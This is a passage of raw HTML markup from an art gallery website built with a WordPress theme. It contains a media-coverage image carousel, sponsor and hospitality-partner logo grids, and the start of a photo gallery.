</div><span class="btn-container" ><a href="https://wp-content/themes/uncode.endustry.de/en/#more" class="custom-link btn btn-lg border-width-0 btn-color-803093 btn-square btn-flat btn-shadow btn-icon-right" title="More">Cities and dates 2020<i class="fa fa-clock-o"></i></a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-910847" data-row="script-910847" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-910847"));</script></div></div></div><div data-parent="true" class="vc_row style-color-gyho-bg vc_custom_1572419981297 border-color-803093-color row-container onepage-section" data-label="more" data-name="more" style="border-style: solid;"><div class="row full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text bottom-t-top animate_when_almost_visible" data-delay="200"><h2 class="font-130672 fontsize-155944 font-weight-400 text-color-rgdb-color" ><span>Media Coverage</span></h2></div><div class="clear"></div></div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
<div class="owl-carousel-wrapper">
		<div class="owl-carousel-container owl-carousel-loading single-gutter">
						<div id="gallery-601026" class="owl-carousel owl-element owl-valign-middle owl-height-auto" data-navmobile="false" data-navspeed="400" data-autoplay="true" data-timeout="3000" data-stagepadding="0" data-lg="5" data-md="3" data-sm="2">
<div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-id-79396  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 66.7%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/08/clipping.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-601026" data-options="width:941,height:626,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/08/clipping-300x200.jpg'" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/08/clipping-uai-258x172.jpg" width="258" height="172" alt="" data-uniqueid="80794-197986" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/08/clipping.jpg" data-path="2019/08/clipping.jpg" data-width="941" data-height="626" data-singlew="2" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-id-79393  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 115.5%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/08/topmagazin.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-601026" data-options="width:625,height:722,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/08/topmagazin-260x300.jpg'" data-lb-index="1"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/08/topmagazin-uai-258x298.jpg" width="258" height="298" alt="" data-uniqueid="80791-204898" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/08/topmagazin.jpg" data-path="2019/08/topmagazin.jpg" data-width="625" data-height="722" data-singlew="2" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-id-79395  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 118.2%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/08/munichtv.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-601026" data-options="width:611,height:722,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/08/munichtv-254x300.jpg'" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/08/munichtv-uai-258x305.jpg" width="258" height="305" alt="" data-uniqueid="80793-196949" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/08/munichtv.jpg" data-path="2019/08/munichtv.jpg" data-width="611" data-height="722" data-singlew="2" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-id-79397  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 144.2%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/08/hallo.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-601026" data-options="width:501,height:722,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/08/hallo-208x300.jpg'" data-lb-index="3"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/08/hallo-uai-258x372.jpg" width="258" height="372" alt="" data-uniqueid="80795-122493" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/08/hallo.jpg" data-path="2019/08/hallo.jpg" data-width="501" data-height="722" data-singlew="2" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-id-79394  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 110.9%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/08/clipping2.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-601026" data-options="width:652,height:722,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/08/clipping2-271x300.jpg'" data-lb-index="4"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/08/clipping2-uai-258x286.jpg" width="258" height="286" alt="" data-uniqueid="80792-191072" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/08/clipping2.jpg" data-path="2019/08/clipping2.jpg" data-width="652" data-height="722" data-singlew="2" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-id-79391  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 70.9%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/08/ausstellungpop.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-601026" data-options="width:941,height:667,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/08/ausstellungpop-300x213.jpg'" data-lb-index="5"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/08/ausstellungpop-uai-258x183.jpg" width="258" height="183" alt="" data-uniqueid="80789-206176" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/08/ausstellungpop.jpg" data-path="2019/08/ausstellungpop.jpg" data-width="941" data-height="667" data-singlew="2" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-id-79392  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 68.2%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/08/reinmann.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-601026" data-options="width:941,height:641,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/08/reinmann-300x204.jpg'" data-lb-index="6"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/08/reinmann-uai-258x176.jpg" width="258" height="176" alt="" data-uniqueid="80790-330765" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/08/reinmann.jpg" data-path="2019/08/reinmann.jpg" data-width="941" data-height="641" data-singlew="2" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div>						</div>
					</div>
</div>
<div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
<span class="btn-container" ><a href="https://wp-content/themes/uncode.endustry.de/en/media/" class="custom-link btn btn-lg border-width-0 btn-color-803093 btn-flat btn-shadow btn-icon-left" title="Media"><i class="fa fa-newspaper-o"></i>See more Media Coverage</a></span></div></div></div></div></div><script id="script-157030" data-row="script-157030" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-157030"));</script></div></div></div><div data-parent="true" class="vc_row style-color-xsdn-bg vc_custom_1559563122504 row-container"><div class="row unequal limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="font-130672 fontsize-155944 font-weight-400" ><span>Our Sponsors</span></h2></div><div class="clear"></div></div><div id="gallery-85457" class="isotope-system">
					<div class="isotope-wrapper double-gutter">
						<div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="300" data-sm="300">
<div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-80875  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 41.1%;"></div><a tabindex="-1" href="https://www.dsv.com/" class="pushed" target="_blank" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2020/02/DSV-uai-258x106.jpg" width="258" height="106" alt="" data-uniqueid="80875-576162" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2020/02/DSV.jpg" data-path="2020/02/DSV.jpg" data-width="365" data-height="150" data-singlew="3" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-79007  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 41.9%;"></div><a tabindex="-1" href="https://rebulpack.com/" class="pushed" target="_blank" data-lb-index="1"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/06/Rebul-uai-258x108.jpg" width="258" height="108" alt="" data-uniqueid="80776-639862" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/06/Rebul.jpg" data-path="2019/06/Rebul.jpg" data-width="359" data-height="150" data-singlew="3" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-79006  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 41.9%;"></div><a tabindex="-1" href="https://capreo.com/en" class="pushed" target="_blank" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/06/Capreo-Logo-o7yj8cshewa5t7godpt6364dlxa71rs2c3vzvqm9kw-uai-258x108.jpg" width="258" height="108" alt="" data-uniqueid="80775-380877" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/06/Capreo-Logo-o7yj8cshewa5t7godpt6364dlxa71rs2c3vzvqm9kw.jpg" data-path="2019/06/Capreo-Logo-o7yj8cshewa5t7godpt6364dlxa71rs2c3vzvqm9kw.jpg" data-width="359" data-height="150" data-singlew="3" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-78998  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 41.9%;"></div><a tabindex="-1" href="https://www.southafrica.net/za/en/" class="pushed" target="_blank" data-lb-index="3"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/06/SA-Tourism-Logo-o7yj8cshewa5t7godpt6364dlxa71rs2c3vzvqm9kw-uai-258x108.jpg" width="258" height="108" alt="" data-uniqueid="80768-772199" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/06/SA-Tourism-Logo-o7yj8cshewa5t7godpt6364dlxa71rs2c3vzvqm9kw.jpg" data-path="2019/06/SA-Tourism-Logo-o7yj8cshewa5t7godpt6364dlxa71rs2c3vzvqm9kw.jpg" data-width="359" data-height="150" data-singlew="3" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div>						</div>
					</div>
</div>
<div class="uncode_text_column" ><h3>Hospitality Partner</h3>
</div><div id="gallery-85457" class="isotope-system">
					<div class="isotope-wrapper double-gutter">
						<div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="300" data-sm="300">
<div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-80873  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 41.1%;"></div><a tabindex="-1" href="https://www.capegrace.com/" class="pushed" target="_blank" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2020/02/Cape-Grace-uai-258x106.jpg" width="258" height="106" alt="" data-uniqueid="80873-200515" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2020/02/Cape-Grace.jpg" data-path="2020/02/Cape-Grace.jpg" data-width="365" data-height="150" data-singlew="3" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-81091  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><div class="h6 fluid-object" style="padding-top: 100%"></div></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-80879  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 41.1%;"></div><a tabindex="-1" href="https://www.mantiscollection.com/hotel/mantis-founders-lodge/" class="pushed" target="_blank" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2020/02/Founders-Lodge-uai-258x106.jpg" width="258" height="106" alt="" data-uniqueid="80879-291707" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2020/02/Founders-Lodge.jpg" data-path="2020/02/Founders-Lodge.jpg" data-width="365" data-height="150" data-singlew="3" data-singleh="4" data-crop="" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-80881  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><div class="h6 fluid-object" style="padding-top: 100%"></div></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-80755  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><div class="h6 fluid-object" style="padding-top: 100%"></div></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-80883  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><div class="h6 fluid-object" style="padding-top: 100%"></div></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-id-80885  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside animate_when_almost_visible zoom-in" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"></div></div></div></div><div class="h6 fluid-object" style="padding-top: 100%"></div></div>
				</div>
			</div></div>
					</div>						</div>
					</div>
</div>
</div></div></div></div></div><script id="script-139086" data-row="script-139086" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-139086"));</script></div></div></div><div data-parent="true" class="vc_row style-color-xsdn-bg vc_custom_1566419941380 border-color-803093-color row-container" style="border-style: solid;"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="font-130672 fontsize-155944 font-weight-400" ><span>Impressions</span></h2></div><div class="clear"></div></div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
<div id="gallery-1514825" class="isotope-system">
					<div class="isotope-wrapper half-gutter">
						<div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="fitRows" data-lg="480" data-md="480" data-sm="200">
<div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79813  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9358.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1024,height:1536,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9358-200x300.jpg'" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9358-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79813-475449" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9358.jpg" data-path="2019/09/266A9358.jpg" data-width="1024" data-height="1536" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79783  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9366.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1024,height:1536,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9366-200x300.jpg'" data-lb-index="1"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9366-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79783-152661" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9366.jpg" data-path="2019/09/266A9366.jpg" data-width="1024" data-height="1536" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79837  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9569.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1536,height:1024,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9569-300x200.jpg'" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text single-block-padding"><div class="t-entry"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><img class="adaptive-async" src="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9569-uai-258x258.jpg" width="258" height="258" alt="" data-uniqueid="79837-154491" data-guid="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9569.jpg" data-path="2019/09/266A9569.jpg" data-width="1536" data-height="1024" data-singlew="3" data-singleh="3" data-crop="1" data-fixed="" /></a></div>
				</div>
			</div></div>
					</div><div class="tmb tmb-iso-w3 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-id-79807  tmb-img-ratio tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg tmb-lightbox">
						<div class="t-inside" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><a tabindex="-1" href="https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9582.jpg" class="pushed" data-active="1" data-lbox="ilightbox_gallery-1514825" data-options="width:1536,height:1024,thumbnail: 'https://thetravellingartgallery.com/wp-content/uploads/2019/09/266A9582-300x200.jpg'" data-lb-index="3"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
									<div class="t-overlay-wrap">
